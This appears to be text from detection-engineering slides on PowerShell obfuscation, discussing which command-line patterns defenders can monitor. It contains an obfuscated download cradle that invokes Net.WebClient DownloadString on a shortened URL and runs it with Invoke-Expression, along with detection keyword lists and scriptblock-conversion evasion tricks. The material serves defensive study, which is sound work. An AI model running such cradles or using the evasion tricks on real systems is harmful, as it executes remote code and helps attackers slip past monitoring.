 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`v`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
• Of course not, because we can convert strings to script blocks!
• $scriptblock = [Scriptblock]::Create("Write-Host Script Block Conversion -ForegroundColor Green")
• $scriptblock = $ExecutionContext.InvokeCommand.NewScriptBlock("Write-Host Script Block Conversion -ForegroundColor Green")
• ^ PowerShell 1.0 syntax!
Ways to obfuscate scriptblock conversion (.Net version)
1. [Scriptblock]::Create("expression")
 